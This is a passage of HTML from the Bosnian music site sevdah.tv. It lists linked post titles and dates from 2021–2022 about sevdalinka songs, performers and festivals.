r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span 